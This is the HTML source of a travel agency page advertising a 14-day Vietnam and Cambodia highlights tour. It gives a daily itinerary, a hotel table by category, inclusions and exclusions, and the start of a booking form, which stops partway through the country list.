	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://smartasiatravel.com/core-values/">Core Values</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://smartasiatravel.com/from-the-founder/">From The Founder</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://smartasiatravel.com/visa/">Visa</a></li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://smartasiatravel.com/news/">News</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://smartasiatravel.com/travel-blog/">Travel Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://smartasiatravel.com/contact-us/">Contact Us</a></li>
</ul>			    			<div class="hidden-menu"><span>Đóng danh mục</span></div>
			    		</div>
			    	</div>

			    	<div class="header-search-box">
						<form role="search" method="get" class="search-form" action="https://smartasiatravel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>					</div>
    			</div>
    		</div>
    	</div>
    </header>
	

<div class="top-page-banner" style="background-image:url();">
	<!--<img src="" alt="banner">-->
		<img src="https://smartasiatravel.com/wp-content/uploads/2021/09/halong-cruise-glory-9.jpg" alt="" />
	<div class="top-page-title">
		<div class="container">
			<h1 class="entry-title" itemprop="headline">Best Highlights Of Vietnam &#038; Cambodia Tour 14 Days</h1>		</div>
	</div>
	<div class="bg-fill"></div>
</div>
<div class="breadcrumbs">
	<div class="container">
		<!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SmartAsiaTravel." href="https://smartasiatravel.com" class="home" ><span property="name">SmartAsiaTravel</span></a><meta property="position" content="1"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Our Best Tours category archives." href="https://smartasiatravel.com/our-best-tours/" class="taxonomy category" ><span property="name">Our Best Tours</span></a><meta property="position" content="2"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Cambodia Tours category archives." href="https://smartasiatravel.com/our-best-tours/cambodia-tours/" class="taxonomy category" ><span property="name">Cambodia Tours</span></a><meta property="position" content="3"></span><i class="fa fa-angle-right"></i><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Best Highlights Of Vietnam &#038; Cambodia Tour 14 Days</span><meta property="url" content="https://smartasiatravel.com/best-highlights-of-vietnam-cambodia-tour-14-days/"><meta property="position" content="4"></span>	</div>
</div>
<div class="main-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-9 col-main">
				<div class="tabs-title-container">
					<div class="container2">
						<div class="tabs-title-content">
							<ul>
								<li>
									<a class="itinerary" href="#tour-itinerary" title="Itinerary">Itinerary</a>
								</li>
								<li>
									<a class="pricing" href="#tour-pricing" title="Pricing">Pricing</a>
								</li>
								<li>
									<a class="include-exclude" href="#tour-include-exclude" title="Include &amp; Exclude">Include &amp; Exclude</a>
								</li>
								<li>
									<a class="booknow" href="#tour-book-now" title="Book Now">Book Now</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="tour-content-container">
					<div class="container2">
						<div class="tour-row tour-itinerary" id="tour-itinerary">
							<h2>ITINERARY</h2>
<p>This 14-day Vietnam Cambodia Tour Of Highlights allows you not only to discover the most stunning landscapes like Halong bay, Mekong delta but also many other attractive ancient cities of Angkor Wat, Hoi An, Mekong and Hanoi …</p>
							<div class="tour-content">
								<div class="travel-schedule">
								<div class="show-itinerary"><span>Show full itinerary</span></div>

																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/airplane-maybay.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 01: Hanoi Arrival</h4>
<p>You will be warmly welcomed upon arrival in Hanoi airport and transferred to your hotel. Transfer to hotel. Overnight in Hanoi.</p>
<p>Meal: No</p>
<p>Tour guide: English Speaking guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 02: Hanoi &#8211; Halong Bay</h4>
<p>Enjoy breakfast at hotel. You will then leave Hanoi for Halong Bay, arriving at the jetty around 12:30 p.m. Upon arrival, you will set out on a junk cruise on the bay while lunch is served. You will pass through the magical bay, where thousands of sculpted limestone islands rise from the waves like dragons’ teeth. After lunch, you will take a short trek to a nearby summit for a panoramic view of the bay, swimming on a quiet beach or sunbathing on the sundeck. You will stay overnight onboard.</p>
<p>Meal: Breakfast, Lunch, Dinner</p>
<p>Tour guide: English Speaking Guide on board</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 03: Halong Bay &#8211; Hanoi Street Food Tour</h4>
<p>You’ll wake up on the bay to the sounds of waves and birds welcoming the new day. You will have an opportunity to view the sunrise over the bay and after breakfast, visit a beautiful limestone grotto.  You will have a walk back to the boat for a final glimpse of Halong Bay while cruising back to the dock. Then you will drive back to Hanoi.</p>
<p><strong>At 06 pm: you will Foodies Tour in the evening, you will have a great chance to enjoy special food on street of Hanoi old quarter, you have time to drink local Hanoi beer and wine. Overnight in Hanoi.</strong></p>
<p>Meal: Brunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 04: Hanoi City Tour &#8211; Flight to Hue</h4>
<p>This full day tour will take you around Hanoi&#8217;s most interesting sights, including the Ho Chi <strong>Minh Complex,Ho Chi Minh’s Mausoleum</strong> and his Stilts House, the<strong> Presidential Palace,</strong> the <strong>One Pillar Pagoda nearby and the Old Quarter</strong>, known for its maze of 36 streets and former craft guilds.</p>
<p>Also on the tour, you&#8217;ll <strong>visit the Temple of Literature</strong>, find the <strong>Lake of the Restored Sword,</strong> <strong>Ngoc Son Temple</strong>, and <strong>Ethnology Museum.</strong></p>
<p>Then you will be transfer to airport for flight to Hue. Upon arrival, pick up then transfer to hotel. Overnight in Hue.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 05: Hue City Tour</h4>
<p>After breakfast at hotel, you will board a private traditional boat for a cruise on the romantic Perfume River. Being the ancient capital, Hue is surrounded by ancient tombs of past emperors, some of which will be on the itinerary for the day. The charming Lady Pagoda (Thien Mu Pagoda) will be the first stop of the day and is located at the convergence of rivers, which makes it an ideal place for a great view of the Perfume River and surrounding area.</p>
<p>Lunch at local restaurant then in the afternoon you have time to visit city including the<strong> Citadel and the Forbidden Purple City, the Imperial Museum. </strong></p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 06: Hue &#8211; Danang &#8211; Hoi An</h4>
<p>Breakfast at hotel, you will leave the UNESCO-designated World Heritage Hue for Hoi An. You will travel over the <strong>Hai Van pass </strong>to have an overlook <strong>Lang Co Beach</strong>, stop in Danang for a v<strong>isit to the Cham Museum and handicraft villages on the foot of Marble Mountain</strong> before arriving in Hoi An. Once in Hoi An, you will check into our hotel. Free at leisure in Hoi An.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 07: Cooking Class &#8211; Visiting Hoi An Town</h4>
<p>Have breakfast at your hotel, you will have the chance to discover Hoi An Cuisine and practice to cook. Start the tour at 8:00 a.m, you first go to the market to choose fresh ingredients. You are guided by chef to cook. You enjoy a delicious feast of the dishes you created, and get to take a copy of the recipes home with you. The tour will ends at <strong>3:30 P.M</strong>. In the afternoon, you will enjoy a half-day walking tour through the narrow winding streets of the Ancient Quarter, visiting Chua Ong Pagoda, the Chinese Assembly Halls, the 200-year-old Tam Ky ancestral house, and the Japanese Bridge. And overnight in Hoi An.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 08: Discover the Hoi An&#8217;s countryside &#8211; Danang Airport flight to Siem Reap</h4>
<p>Departure: 8:30am from our office &#8211; Return: 3pm (lunch included)</p>
<p>Spend a day leisurely cycling though the scenic countryside of Vietnam, far from the traffic the motor scooters, and the noises the city. You will cross the islands on the Song Thu river delta using local transportation, including ferries and floating bridge.</p>
<p>This tour will take you to discover how wooden river boats are made, learn the secret of weaving the colorful straw “Hoi An” sleeping mats Try the renowned Vietnamese basket boats . You will spend the day with first-hand contact with one of the rural inhabitant of the region, far from the usual tourist circuits.</p>
<p>At lunch time you will be invited into the home of a local Vietnamese family for a traditional Vietnamese meal, and learn their customs and traditions. After you have relaxed for a while under the shade of a mango tree, you will Begin your return towards Hoi An, which will take about an hour.</p>
<p>You are free to enjoy your free time until transfer to the airport for your onward flight to Siem Reap. Upon arrival Siem Reap, you will be transferred to hotel for checkin.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 09: Angkor Wat Tour</h4>
<p>Breakfast at hotel: Start your sightseeing tour of Angkor area we spend a full day exploring the wondrous ancient ruins with the South Gate of Angkor Thom, which is famous for its series of colossal human faces carved in stone, the impressive Bayon Temple, the Royal Enclosure, Phimeanakas, the Elephant Terrace, the Terrace of the Leper King and the largest as well as the most complete temple of Angkor Wat. This architectural masterpiece was constructed in the 12th century and covers an area of about 210 hectares. We stroll around this massive edifice, seeing the many galleries with columns, libraries, pavilions, courtyards and ponds full of water reflecting the towering temple and the jungle covered temple of Ta Prohm is an incredible sight. There are enormous fig trees and gigantic creepers which embrace themselves in the stone foundations of the structure giving the impression of man&#8217;s creation being reclaimed by the powerful forces of nature. After a tired day, you will enjoy 01 hour Khmer traditional massage. Overnight in Siem Reap.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 10: Siem Reap</h4>
<p>Breakfast at hotel. Visit the floating village of Chong Khneas, located 10 kilometers south of Siem Reap. We take a boat trip in a traditional wooden boat on the Tonle Sap Lake, the &#8220;Great Lake&#8221; of Cambodia, one of the largest in Asia. We spend the rest of time visiting the &#8220;Chantiers Ecoles &#8211; Les Artisans d&#8217;Angkor&#8221; which provides training to young Cambodians in an effort to revive the ancient Khmer traditions of stone carving and wood sculpting. We will drive to the Pouk district about 15 Km in the West of Siem Reap town you visit the silk farm, a fascinating farm/workshop where you can see the entire silk creation process including growing the food for the silk worms, breeding the worms, silk extraction and refinement, traditional kit dying pattern creation and looming. Retail silk and souvenir shop. On the way back, visit the Western Baray (Baray Occidental) measuring 8 km by 2.3 km which provided water for the intensive cultivation of lands around Angkor. Overnight in Siem Reap.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 11: Siem Reap &#8211; Ho Chi Minh</h4>
<p>Breakfast at hotel. Free until transfer to airport for flight to Ho Chi Minh. Pick up then transfer to hotel. Overnight in Ho Chi Minh.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: English Speaking Guide</p>
<p>&nbsp;</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 12: Full Day Cu Chi Tunnel &#8211; City Tour</h4>
<p>After breakfast at hotel, you will drive to the <strong>Cu Chi Tunnels,</strong> which consist of more than 200 km of underground tunnels. This main axis system has many branches connecting to underground hideouts, shelters, and entrances to other tunnels. The network included innumerable trap doors, s<strong>pecially constructed living areas, storage facilities, weapons factories, field hospitals, command centers and kitchens.</strong> Today the remaining tunnels have become a major tourist attraction giving the visitor a unique experience and a feel of what underground life was like during the U.S.-Vietnam War.</p>
<p>After lunch. you will embark on a city tour of Saigon, including the <strong>Reunification Palace, Notre Dame Cathedral, the Old Post Office, the War Remnants Museum </strong>and bustling <strong>Ben Thanh Market</strong>. And overnight in HCMC.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 13: Mekong Delta for a day to Ben Tre</h4>
<p>Ben Tre is the best option for a day trip to the Mekong Delta from Saigon, since it is only around 2 hours away, and 15 minutes from My Tho. However, this wonderful destination retains an authenticity which has been somewhat lessened in nearby My Tho.</p>
<p>This picturesque and friendly Mekong Delta town has historically seen very few travelers, but the recent opening of a bridge connecting Ben Tre and My Tho has made it far easier for day trippers to visit from Saigon.</p>
<p>Our one day cruise excursion starts at 8:00 am from the lobby of your hotel in Saigon with a drive to Ben Tre. While there, you can take a walk along the waterfront, lined with French era shops and houses, and you&#8217;ll see plenty of coconuts being unloaded from boats for dispatch around the country. Then, jump on a boat for a couple of hours of cruising on the Mekong River. You will enjoy your delicious lunch at a local restaurant or on board. The excursion will end at around 4:00pm where the vehicle will await you for your transfer back to Saigon.</p>
<p>Meal: Breakfast, Lunch</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
																<div class="travel-schedule-day">
									<p class="icon-travel">
																														<img src="https://smartasiatravel.com/wp-content/uploads/2021/08/car-oto.png" alt='travel-icon' />
																			</p>
									<div class="travel-schedule-day-box">
										<h4>Day 14: Ho Chi Minh Departure</h4>
<p>There is no activity planned for today so you are free to enjoy your free time souvenir shopping until transfer to the airport for your onward flight.</p>
<p>Meal: Breakfast</p>
<p>Tour guide: English Speaking Guide</p>
									</div>
								</div>
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
								
																
								</div>

															</div>
						</div>
						<div class="tour-row tour-pricing" id="tour-pricing">
							<div class="tour-content">
															</div>
						</div>
						<div class="tour-row tour-pricing tour-accommodation" id="tour-pricing2">
							<div class="tour-content">
								<h2>ACCOMMODATION</h2>
<table style="border-collapse: collapse; width: 100%; height: 264px;">
<tbody>
<tr style="height: 24px;">
<td style="width: 25%; text-align: center; height: 48px;" rowspan="2"><strong>Cities</strong></td>
<td style="width: 25%; text-align: center; height: 24px;" colspan="3"><strong>Hotel Category </strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px;"><strong>Superior &#8211; 3star hotel</strong></td>
<td style="width: 25%; height: 24px;"><strong>First Class &#8211; 4star hotel</strong></td>
<td style="width: 25%; height: 24px;"><strong>Deluxe &#8211; 5star hotel</strong></td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Hanoi</strong></td>
<td style="width: 25%; height: 24px;">Essence Palace<br />
Deluxe Window</td>
<td style="width: 25%; height: 24px;">The Lapis<br />
Deluxe room</td>
<td style="width: 25%; height: 24px;">Oriental Jade<br />
Oriental Emerald</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Halong Bay</strong></td>
<td style="width: 25%; height: 24px;">Garden Bay Premium<br />
Deluxe</td>
<td style="width: 25%; height: 24px;">Peony Cruise</p>
<p>Deluxe Cabin</td>
<td style="width: 25%; height: 24px;">Indochine Cruise<br />
Junior Suite</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Hue</strong></td>
<td style="width: 25%; height: 24px;">Alba Spa<br />
Deluxe</td>
<td style="width: 25%; height: 24px;">Eldora<br />
Deluxe city view</td>
<td style="width: 25%; height: 24px;">Indochine Palace<br />
Palace deluxe</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Hoi An</strong></td>
<td style="width: 25%; height: 24px;">Atlas<br />
Superior city</td>
<td style="width: 25%; height: 24px;">Vinh Hung riverside resort &amp; spa<br />
Superior garden view</td>
<td style="width: 25%; height: 24px;">Almanity<br />
My Spirit (superior)</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Ho Chi Minh</strong></td>
<td style="width: 25%; height: 24px;">Lavender Boutique</p>
<p>Deluxe room</td>
<td style="width: 25%; height: 24px;">Liberty Central Hotel</p>
<p>Deluxe room</td>
<td style="width: 25%; height: 24px;">The Myst Dong Khoi</p>
<p>Verdant Calm</td>
</tr>
<tr style="height: 24px;">
<td style="width: 25%; height: 24px; text-align: center;"><strong>Siem Reap</strong></td>
<td style="width: 25%; height: 24px;">Central Boutique<br />
Boutique room</td>
<td style="width: 25%; height: 24px;">Saem Siemreap Hotel<br />
Deluxe</td>
<td style="width: 25%; height: 24px;">Somadevi Angkor Boutique Executive Deluxe</td>
</tr>
</tbody>
</table>
							</div>
						</div>
						<div class="tour-row tour-include-exclude" id="tour-include-exclude">
							<div class="tour-content">
								<div id="tour-pricing2" class="tour-row tour-pricing tour-accommodation">
<div class="tour-content">
<div id="tour-pricing2" class="tour-row tour-pricing tour-accommodation">
<div class="tour-content"></div>
</div>
</div>
</div>
<h2>INCLUDE &amp; EXCLUDE</h2>
<div id="tour-include-exclude" class="tour-row tour-include-exclude">
<div class="tour-content">
<p><strong>TRIP INCLUSIVE</strong></p>
<ul>
<li>Private tour with English/French speaking guide</li>
<li>Date of Departure is at your discretion</li>
<li>Starting from Hanoi &amp; end in Ho Chi Minh or vice versa</li>
<li>Private door-to-door pick-up &amp; drop-off services</li>
<li>All private transfer and transportation</li>
<li>Accommodation shared in Twin/Double room with daily breakfast</li>
<li>All In-tour flights as per itinerary</li>
<li>Experienced English or French speaking guide</li>
<li>Private boat trip as per tour</li>
<li>Meals as stated in the itinerary (B: Breakfast; L: Lunch; D: Dinner)</li>
<li>All sightseeing tickets</li>
<li>Tissues and water on coach.</li>
<li>Complimentary Vietnam visa on arrival pre-approved letter</li>
<li>Services charges and government tax</li>
<li>Exclusive and personalized single agent/single customer service.</li>
<li>No extra charge after services confirmation</li>
<li>24/7 hotline support guaranteed</li>
</ul>
<p><strong>TRIP EXCLUSIVE</strong></p>
<ul>
<li>International flights &amp; departure taxes (if any)</li>
<li>Personal expenses, tips and gratuities</li>
<li>Travel insurance</li>
<li>Beverage</li>
<li>Vietnam visa stamp fee</li>
<li>Cambodia visa fee (visa on arrival easy and recommended)</li>
<li>Others not mentioned above</li>
</ul>
</div>
</div>
							</div>
						</div>
						<div class="tour-row tour-book-now" id="tour-book-now">
							<h2>Book Now</h2>
							<div class="tour-content">
								<div role="form" class="wpcf7" id="wpcf7-f95-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/best-highlights-of-vietnam-cambodia-tour-14-days/#wpcf7-f95-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="95" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f95-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="input-row input-field">
<label>Full Name *</label><br />
<span class="wpcf7-form-control-wrap fullname"><input type="text" name="fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" /></span>
</div>
<div class="input-row input-field">
<label>Nationality</label><br />
<span class="wpcf7-form-control-wrap country_auto country"><select name="country" class="wpcf7-form-control wpcf7-select country_auto wpcf7-country_auto" aria-invalid="false" ><option value="0" data-id="0" >Select Country</option><option value='Afghanistan' data-id='1'>Afghanistan</option><option value='Aland Islands' data-id='2'>Aland Islands</option><option value='Albania' data-id='3'>Albania</option><option value='Algeria' data-id='4'>Algeria</option><option value='American Samoa' data-id='5'>American Samoa</option><option value='Andorra' data-id='6'>Andorra</option><option value='Angola' data-id='7'>Angola</option><option value='Anguilla' data-id='8'>Anguilla</option><option value='Antarctica' data-id='9'>Antarctica</option><option value='Antigua And Barbuda' data-id='10'>Antigua And Barbuda</option><option value='Argentina' data-id='11'>Argentina</option><option value='Armenia' data-id='12'>Armenia</option><option value='Aruba' data-id='13'>Aruba</option><option value='Australia' data-id='14'>Australia</option><option value='Austria' data-id='15'>Austria</option><option value='Azerbaijan' data-id='16'>Azerbaijan</option><option value='Bahamas The' data-id='17'>Bahamas The</option><option value='Bahrain' data-id='18'>Bahrain</option><option value='Bangladesh' data-id='19'>Bangladesh</option><option value='Barbados' data-id='20'>Barbados</option><option value='Belarus' data-id='21'>Belarus</option><option value='Belgium' data-id='22'>Belgium</option><option value='Belize' data-id='23'>Belize</option><option value='Benin' data-id='24'>Benin</option><option value='Bermuda' data-id='25'>Bermuda</option><option value='Bhutan' data-id='26'>Bhutan</option><option value='Bolivia' data-id='27'>Bolivia</option><option value='Bosnia and Herzegovina' data-id='28'>Bosnia and Herzegovina</option><option value='Botswana' data-id='29'>Botswana</option><option value='Bouvet Island' data-id='30'>Bouvet Island</option><option value='Brazil' data-id='31'>Brazil</option><option value='British Indian Ocean Territory' data-id='32'>British Indian Ocean Territory</option><option value='Brunei' data-id='33'>Brunei</option><option value='Bulgaria' data-id='34'>Bulgaria</option><option value='Burkina Faso' data-id='35'>Burkina Faso</option><option value='Burundi' data-id='36'>Burundi</option><option value='Cambodia' data-id='37'>Cambodia</option><option value='Cameroon' data-id='38'>Cameroon</option><option value='Canada' data-id='39'>Canada</option><option value='Cape Verde' data-id='40'>Cape Verde</option><option value='Cayman Islands' data-id='41'>Cayman Islands</option><option value='Central African Republic' data-id='42'>Central African Republic</option><option value='Chad' data-id='43'>Chad</option><option value='Chile' data-id='44'>Chile</option><option value='China' data-id='45'>China</option><option value='Christmas Island' data-id='46'>Christmas Island</option><option value='Cocos (Keeling) Islands' data-id='47'>Cocos (Keeling) Islands</option><option value='Colombia' data-id='48'>Colombia</option><option value='Comoros' data-id='49'>Comoros</option><option value='Congo' data-id='50'>Congo</option><option value='Congo The Democratic Republic Of The' data-id='51'>Congo The Democratic Republic Of The</option><option value='Cook Islands' data-id='52'>Cook Islands</option><option value='Costa Rica' data-id='53'>Costa Rica</option><option value='Cote D&#039;Ivoire (Ivory Coast)' data-id='54'>Cote D&#039;Ivoire (Ivory Coast)</option><option value='Croatia (Hrvatska)' data-id='55'>Croatia (Hrvatska)</option><option value='Cuba' data-id='56'>Cuba</option><option value='Cyprus' data-id='57'>Cyprus</option><option value='Czech Republic' data-id='58'>Czech Republic</option><option value='Denmark' data-id='59'>Denmark</option><option value='Djibouti' data-id='60'>Djibouti</option><option value='Dominica' data-id='61'>Dominica</option><option value='Dominican Republic' data-id='62'>Dominican Republic</option><option value='East Timor' data-id='63'>East Timor</option><option value='Ecuador' data-id='64'>Ecuador</option><option value='Egypt' data-id='65'>Egypt</option><option value='El Salvador' data-id='66'>El Salvador</option><option value='Equatorial Guinea' data-id='67'>Equatorial Guinea</option><option value='Eritrea' data-id='68'>Eritrea</option><option value='Estonia' data-id='69'>Estonia</option><option value='Ethiopia' data-id='70'>Ethiopia</option><option value='Falkland Islands' data-id='71'>Falkland Islands</option><option value='Faroe Islands' data-id='72'>Faroe Islands</option><option value='Fiji Islands' data-id='73'>Fiji Islands</option><option value='Finland' data-id='74'>Finland</option><option value='France' data-id='75'>France</option><option value='French Guiana' data-id='76'>French Guiana</option><option value='French Polynesia' data-id='77'>French Polynesia</option><option value='French Southern Territories' data-id='78'>French Southern Territories</option><option value='Gabon' data-id='79'>Gabon</option><option value='Gambia The' data-id='80'>Gambia The</option><option value='Georgia' data-id='81'>Georgia</option><option value='Germany' data-id='82'>Germany</option><option value='Ghana' data-id='83'>Ghana</option><option value='Gibraltar' data-id='84'>Gibraltar</option><option value='Greece' data-id='85'>Greece</option><option value='Greenland' data-id='86'>Greenland</option><option value='Grenada' data-id='87'>Grenada</option><option value='Guadeloupe' data-id='88'>Guadeloupe</option><option value='Guam' data-id='89'>Guam</option><option value='Guatemala' data-id='90'>Guatemala</option><option value='Guernsey and Alderney' data-id='91'>Guernsey and Alderney</option><option value='Guinea' data-id='92'>Guinea</option><option value='Guinea-Bissau' data-id='93'>Guinea-Bissau</option><option value='Guyana' data-id='94'>Guyana</option><option value='Haiti' data-id='95'>Haiti</option><option value='Heard and McDonald Islands' data-id='96'>Heard and McDonald Islands</option><option value='Honduras' data-id='97'>Honduras</option><option value='Hong Kong S.A.R.' data-id='98'>Hong Kong S.A.R.</option><option value='Hungary' data-id='99'>Hungary</option><option value='Iceland' data-id='100'>Iceland</option><option value='India' data-id='101'>India</option><option value='Indonesia' data-id='102'>Indonesia</option><option value='Iran' data-id='103'>Iran</option><option value='Iraq' data-id='104'>Iraq</option><option value='Ireland' data-id='105'>Ireland</option><option value='Israel' data-id='106'>Israel</option><option value='Italy' data-id='107'>Italy</option><option value='Jamaica' data-id='108'>Jamaica</option><option value='Japan' data-id='109'>Japan</option><option value='Jersey' data-id='110'>Jersey</option><option value='Jordan' data-id='111'>Jordan</option><option value='Kazakhstan' data-id='112'>Kazakhstan</option><option value='Kenya' data-id='113'>Kenya</option><option value='Kiribati' data-id='114'>Kiribati</option><option value='Korea North' data-id='115'>Korea North</option><option value='Korea South' data-id='116'>Korea South</option><option value='Kuwait' data-id='117'>Kuwait</option><option value='Kyrgyzstan' data-id='118'>Kyrgyzstan</option><option value='Laos' data-id='119'>Laos</option><option value='Latvia' data-id='120'>Latvia</option><option value='Lebanon' data-id='121'>Lebanon</option><option value='Lesotho' data-id='122'>Lesotho</option><option value='Liberia' data-id='123'>Liberia</option><option value='Libya' data-id='124'>Libya</option><option value='Liechtenstein' data-id='125'>Liechtenstein</option><option value='Lithuania' data-id='126'>Lithuania</option><option value='Luxembourg' data-id='127'>Luxembourg</option><option value='Macau S.A.R.' data-id='128'>Macau S.A.R.</option><option value='Macedonia' data-id='129'>Macedonia</option><option value='Madagascar' data-id='130'>Madagascar</option><option value='Malawi' data-id='131'>Malawi</option><option value='Malaysia' data-id='132'>Malaysia</option><option value='Maldives' data-id='133'>Maldives</option><option value='Mali' data-id='134'>Mali</option><option value='Malta' data-id='135'>Malta</option><option value='Man (Isle of)' data-id='136'>Man (Isle of)</option><option value='Marshall Islands' data-id='137'>Marshall Islands</option><option value='Martinique' data-id='138'>Martinique</option><option value='Mauritania' data-id='139'>Mauritania</option><option value='Mauritius' data-id='140'>Mauritius</option><option value='Mayotte' data-id='141'>Mayotte</option><option value='Mexico' data-id='142'>Mexico</option><option value='Micronesia' data-id='143'>Micronesia</option><option value='Moldova' data-id='144'>Moldova</option><option value='Monaco' data-id='145'>Monaco</option><option value='Mongolia' data-id='146'>Mongolia</option><option value='Montenegro' data-id='147'>Montenegro</option><option value='Montserrat' data-id='148'>Montserrat</option><option value='Morocco' data-id='149'>Morocco</option><option value='Mozambique' data-id='150'>Mozambique</option><option value='Myanmar' data-id='151'>Myanmar</option><option value='Namibia' data-id='152'>Namibia</option><option value='Nauru' data-id='153'>Nauru</option><option value='Nepal' data-id='154'>Nepal</option><option value='Netherlands Antilles' data-id='155'>Netherlands Antilles</option><option value='Netherlands The' data-id='156'>Netherlands The</option><option value='New Caledonia' data-id='157'>New Caledonia</option><option value='New Zealand' data-id='158'>New Zealand</option><option value='Nicaragua' data-id='159'>Nicaragua</option><option value='Niger' data-id='160'>Niger</option><option value='Nigeria' data-id='161'>Nigeria</option><option value='Niue' data-id='162'>Niue</option><option value='Norfolk Island' data-id='163'>Norfolk Island</option><option value='Northern 